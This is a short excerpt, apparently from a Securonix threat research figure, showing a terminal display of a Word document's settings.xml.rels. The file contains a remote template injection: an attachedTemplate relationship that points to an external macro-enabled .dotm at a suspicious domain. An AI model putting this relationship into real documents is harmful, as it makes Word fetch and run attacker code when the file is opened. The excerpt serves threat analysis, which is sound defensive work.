 SECURONIX
STR
(base) → ~ cat settings.xml.rels
<?xml version="1.0" encoding="UTF-8" standalone="yes"?>
<Relationships xmlns="http://schemas.openxmlformats.org/package/2006/relationships"><Relationship Id="rId1" Type="http://schemas.openxmlformats.org/officeDocumen
t/2006/relationships/attachedTemplate" Target="http://www.xmlschemeformat.com/update/2021/Office/form.dotm" TargetMode="External"/></Relationships>%
(base) → ~
RESEARCH